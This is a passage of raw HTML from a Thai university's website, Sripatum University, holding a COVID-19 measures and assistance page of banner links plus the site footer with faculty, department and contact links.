					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4edab09" href="https://www.youtube.com/channel/UCrXai9P4Weq5z91t2hJEI4g" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4ae7e24" href="https://www.tiktok.com/@sripatum.spu" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-66fc59f" href="https://page.line.me/fbl6004v?oat_content=url&#038;openQrModal=true" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Line</span>
						<i aria-hidden="true" class="fab fa-line"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-c9c7a93" href="https://twitter.com/spufriends" target="_blank" rel="noopener">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f9ee42" href="https://www.instagram.com/sripatum_spu/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f80e5f6" href="https://www.linkedin.com/school/15100977" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-discord elementor-repeater-item-e54466b" href="https://bit.ly/discordSPU" target="_blank">
						<span class="elementor-screen-only">Discord</span>
						<i aria-hidden="true" class="fab fa-discord"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="6258" class="elementor elementor-6258" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4909b86 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4909b86" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73680fd" data-id="73680fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ea7902 elementor-hidden-tablet elementor-hidden-phone elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="2ea7902" data-element_type="widget" data-settings="{&quot;transition&quot;:&quot;fade&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-aded2fb swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img" aria-label="SPUVaccine28"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">มาตรการและความช่วยเหลือ</div></div></div></div>				</div>
							</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69a0aaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69a0aaa" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35e30f7" data-id="35e30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b170403 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b170403" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bdbd2e" data-id="7bdbd2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a9104b elementor-widget elementor-widget-heading" data-id="7a9104b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www2.spu.ac.th/assistance/covid-19-uni-vaccination-center/claims/" target="_blank" rel="noopener">มาตรการและความช่วยเหลือ Covid-19</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5abf8f2" data-id="5abf8f2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b974491 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b974491" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f04f55e" data-id="f04f55e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-246335f elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="246335f" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www2.spu.ac.th/assistance/covid-19-uni-vaccination-center/claims/" target="_blank" rel="noopener">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.spu.ac.th/wp-content/uploads/2021/08/Other-2021_08_294-Banner-กล่องมาตรการ-COVID1500x600px-1-1024x410.png);" role="img" aria-label="Other 2021_08_294 [Banner กล่องมาตรการ COVID][1500x600px] (1)"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						 					</h2>
				
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0774749" data-id="0774749" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215c453 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="215c453" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www2.spu.ac.th/assistance/covid-19-uni-vaccination-center/" target="_blank" rel="noopener">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.spu.ac.th/wp-content/uploads/2021/08/Other-2021_08_294-Banner-กล่องมาตรการ-COVID1500x600px2-1-1024x410.png);" role="img" aria-label="Other 2021_08_294 [Banner กล่องมาตรการ COVID][1500x600px]2 (1)"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						 					</h2>
				
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e18fc1c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e18fc1c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dcbddb5" data-id="dcbddb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fc02aa elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="6fc02aa" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www2.spu.ac.th/assistance/spu-education-fee/" target="_blank" rel="noopener">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.spu.ac.th/wp-content/uploads/2021/08/Other-2021_08_294-Banner-กล่องมาตรการ-COVID1500x600px3-1-1024x410.png);" role="img" aria-label="Other 2021_08_294 [Banner กล่องมาตรการ COVID][1500x600px]3 (1)"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						 					</h2>
				
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7711578" data-id="7711578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63b6dcf elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="63b6dcf" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www2.spu.ac.th/assistance/announcements/" target="_blank" rel="noopener">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.spu.ac.th/wp-content/uploads/2021/08/Other-2021_08_294-Banner-กล่องมาตรการ-COVID1500x600px4-1-1024x410.png);" role="img" aria-label="Other 2021_08_294 [Banner กล่องมาตรการ COVID][1500x600px]4 (1)"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						 					</h2>
				
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ede4ad5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ede4ad5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2cd27fe" data-id="2cd27fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e801ebb elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="e801ebb" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www2.spu.ac.th/assistance/international-students/" target="_blank" rel="noopener">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.spu.ac.th/wp-content/uploads/2021/08/กล่องฉีดวัคซีน_210809_3.jpg);" role="img" aria-label="กล่องฉีดวัคซีน_210809_3"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						 international					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						 students.					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eed4f43" data-id="eed4f43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8a1183 elementor-cta--skin-cover elementor-cta--valign-middle elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="d8a1183" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www2.spu.ac.th/assistance/qa/" target="_blank" rel="noopener">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.spu.ac.th/wp-content/uploads/2021/08/กล่องฉีดวัคซีน_210809_7.jpg);" role="img" aria-label="กล่องฉีดวัคซีน_210809_7"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						 Q&amp;A					</h2>
				
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-991e653 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="991e653" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b04a83f" data-id="b04a83f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b39ca73 elementor-cta--skin-cover elementor-cta--valign-middle elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="b39ca73" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www2.spu.ac.th/refund/" target="_blank" rel="noopener">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.spu.ac.th/wp-content/uploads/2021/08/S__24445474-768x512.jpg);" role="img" aria-label="ขั้นตอนการยืนยันขอรับเงินเยียวยาจากภาครัฐ ตามที่กระทรวงการอุดมศึกษา วิทยาศาสตร์ วิจัยและนวัตกรรม (อว.) ได้มีมาตรการลดภาระค่าใช้จ่ายด้านการศึกษา"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						การรับเงินเยียวยาภาครัฐ					</h2>
				
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b96d2b" data-id="5b96d2b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d389e2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d389e2c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-411d661" data-id="411d661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da12589 elementor-widget elementor-widget-spacer" data-id="da12589" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="107198" class="elementor elementor-107198 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1ce53054 e-flex e-con-boxed e-con e-parent" data-id="1ce53054" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8db39f e-con-full e-flex e-con e-child" data-id="c8db39f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-20656283 elementor-widget elementor-widget-heading" data-id="20656283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/bachelor69/">คณะ / สาขา</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3e4c26f9 elementor-widget elementor-widget-text-editor" data-id="3e4c26f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/digitalmedia/">คณะดิจิทัลมีเดีย</a><br /><a href="https://www.spu.ac.th/fac/commarts/">คณะนิเทศศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/entrepreneur/">คณะการสร้างเจ้าของธุรกิจ</a><br /><a href="https://www.spu.ac.th/fac/cath">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a><br /><a href="https://www.spu.ac.th/fac/liberal-arts/">คณะศิลปศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/business/">คณะบริหารธุรกิจ</a><br /><a href="https://www.spu.ac.th/fac/logistics/">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a><br /><a href="https://www.spu.ac.th/fac/account/">คณะบัญชี</a><br /><a href="https://www.spu.ac.th/fac/engineer/">คณะวิศวกรรมศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/informatics">คณะเทคโนโลยีสารสนเทศ</a><br /><a href="http://arch.spu.ac.th/">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/law/">คณะนิติศาสตร์</a><br /><span style="font-size: 10pt;"><a href="https://spuic.spu.ac.th/">Sripatum University International College</a></span><br /><a href="https://www.spu.ac.th/fac/graduate">ปริญญาโท-เอก</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-12d76218 e-con-full e-flex e-con e-child" data-id="12d76218" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-180d6820 elementor-widget elementor-widget-heading" data-id="180d6820" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/department/">หน่วยงาน</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-552a7fc7 elementor-widget elementor-widget-text-editor" data-id="552a7fc7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/department/academic/">สำนักงานวิชาการ</a><br /><a href="https://www.spu.ac.th/department/regis">สำนักงานทะเบียน</a><br /><a href="https://www.spu.ac.th/department/oir/">Office of International Relations</a><br /><a href="https://www.spu.ac.th/department/tlc/">ศูนย์สนับสนุนและพัฒนาการเรียนการสอน</a><br /><a href="https://www.spu.ac.th/department/finance/">สำนักงานการคลัง</a><br /><a href="https://www.spu.ac.th/studentloan/">สำนักงานทุนการศึกษา</a><br /><a href="https://www.spu.ac.th/department/job/">ศูนย์สหกิจศึกษาและพัฒนาอาชีพ</a><br /><a href="https://www.spu.ac.th/department/">&gt;&gt; ดูทั้งหมด</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-780cc62f elementor-widget elementor-widget-heading" data-id="780cc62f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">โครงการและความร่วมมือ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1247fa87 elementor-widget elementor-widget-text-editor" data-id="1247fa87" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/newsupdate/%E0%B9%80%E0%B8%8A%E0%B8%B4%E0%B8%8D%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%AD%E0%B8%AD%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2/">กอช. ต้นกล้าการออม</a><br /><a href="https://www.spu.ac.th/newsupdate/%E0%B9%80%E0%B8%8A%E0%B8%B4%E0%B8%8D%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%AD%E0%B8%AD%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2/">มหาวิทยาลัยศรีปทุม</a><br /><a href="https://www.spu.ac.th/bangbua/">SPU Bangbua</a><br /><a href="https://www.spu.ac.th/apec-2022/">APEC2022</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b2e78cc e-con-full e-flex e-con e-child" data-id="3b2e78cc" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-435fbdd elementor-widget elementor-widget-heading" data-id="435fbdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/media/logo-spu/">สื่อประชาสัมพันธ์</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3487adae elementor-widget elementor-widget-text-editor" data-id="3487adae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/wp-content/uploads/2025/02/MKT-2024_07_351_SPU-Brand-Book.pdf">Corporate Identity (CI)</a><br /><a href="https://www.spu.ac.th/media/logo-spu/">Logo</a><br /><a href="https://www.spu.ac.th/media/logo-spu-anniversary/">Logo SPU Anniversary</a><br /><a href="https://www.spu.ac.th/media/ecard-happy-new-year/">e-Card Happy New Year</a><br /><a href="https://www.spu.ac.th/media/song/">เพลงมหาวิทยาลัย</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4991682f elementor-widget elementor-widget-heading" data-id="4991682f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">บุคลากร</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-706862f5 elementor-widget elementor-widget-text-editor" data-id="706862f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="http://estaff.spu.ac.th/">E-Staff</a><br /><a href="http://staffscms.spu.ac.th/job/">Career</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-43fd1730 elementor-widget elementor-widget-heading" data-id="43fd1730" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/open-data/">ข้อมูลมหาวิทยาลัย</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-76ffac54 elementor-widget elementor-widget-heading" data-id="76ffac54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://staffscms.spu.ac.th/regis_graduate/regis_checker.cfm">การตรวจสอบผู้สำเร็จการศึกษา</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-72bb59b8 e-con-full e-flex e-con e-child" data-id="72bb59b8" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-37269570 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="37269570" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดต่อเรา</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-726105d8 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="726105d8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://lin.ee/BEbNr4r" class="elementor-icon" tabindex="-1" aria-label="@sripatum">
				<i aria-hidden="true" class="fab fa-line"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://lin.ee/BEbNr4r" >
							@sripatum						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d0b3514 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5d0b3514" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:025586888" class="elementor-icon" tabindex="-1" aria-label=" 02 558 6888">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:025586888" >
							 02 558 6888						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4380764f elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4380764f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:admissions@spu.ac.th" class="elementor-icon" tabindex="-1" aria-label="admissions@spu.ac.th">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:admissions@spu.ac.th" >
							admissions@spu.ac.th						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-68832775 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="68832775" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.spu.ac.th/info/" class="elementor-icon" tabindex="-1" aria-label="รับข้อเสนอแนะ​">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.spu.ac.th/info/" >
							รับข้อเสนอแนะ​						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-472e8dc0 elementor-widget elementor-widget-text-editor" data-id="472e8dc0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/policy">นโยบายการคุ้มครองข้อมูลส่วนบุคคล</a><br /><a href="https://www.spu.ac.th/privacynotice">หนังสือแจ้งการประมวลผลข้อมูลส่วนบุคคล</a><br /><a href="https://www.spu.ac.th/privacy-notice-for-cctv/">ประกาศความเป็นส่วนตัว สำหรับกล้องวงจรปิด</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-345b374f elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="345b374f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3b6aa45" href="https://www.facebook.com/SPUsripatumuniversity" target="_blank" rel="noopener" alt="spu facebook">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-ffb796d" href="https://lin.ee/BEbNr4r" target="_blank" rel="noopener" alt="spu line">
						<span class="elementor-screen-only">Line</span>
						<i aria-hidden="true" class="fab fa-line"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-0ed74a0" href="https://twitter.com/#!/spufriends" target="_blank" rel="noopener" alt="spu twitter">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d3cd23c" href="https://www.youtube.com/channel/UCrXai9P4Weq5z91t2hJEI4g" target="_blank" rel="noopener" alt="spu youtube">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-53845e3" href="https://www.linkedin.com/school/15100977" target="_blank" rel="noopener" alt="spu linkedin">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
